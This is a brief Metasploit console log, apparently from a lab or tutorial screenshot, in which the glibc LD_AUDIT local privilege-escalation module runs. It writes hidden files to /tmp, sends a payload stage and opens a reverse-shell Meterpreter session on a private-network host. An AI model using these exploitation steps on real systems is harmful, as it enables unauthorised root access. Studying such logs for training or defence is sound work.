 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run -j -z
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.3.57.129:4444
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > [+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.WxKgf5da' (1271 bytes) ...
[*] Writing '/tmp/.ZnZHIg9gQ' (286 bytes) ...
[*] Writing '/tmp/.q0hsn0' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 10.3.57.130
[*] Meterpreter session 3 opened (10.3.57.129:4444 → 10.3.57.130:41265) at 2024-06-18 15:02:41 -0400